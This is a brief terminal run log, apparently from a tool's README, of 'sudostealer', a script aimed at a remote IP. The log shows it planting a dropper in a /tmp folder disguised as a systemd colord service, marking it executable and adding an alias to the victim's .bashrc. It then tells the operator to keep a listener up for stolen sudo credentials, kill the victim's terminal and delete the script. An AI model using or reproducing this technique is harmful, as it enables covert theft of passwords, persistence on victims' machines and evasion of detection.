 shane@shanepc:~/Desktop/sudostealer$ ./sudostealer.sh 10.10.10.10
SUDoSTEALER
[+] Dropper path: /tmp/systemd-private-ddfc8895748c4607a2a16cf94c278435-colord.service-OPRl5G
[+] Making directory /tmp/systemd-private-ddfc8895748c4607a2a16cf94c278435-colord.service-OPRl5G... OK
[+] Copying script to /tmp/systemd-private-ddfc8895748c4607a2a16cf94c278435-colord.service-OPRl5G/tmp...  OK
[+] Marking script as executable... OK
[+] Creating alias in /home/shane/.bashrc... OK
[+] DONE! Now, just wait with your listener up.
If you're antsy, pkill their terminal.
Don't forget to delete this script.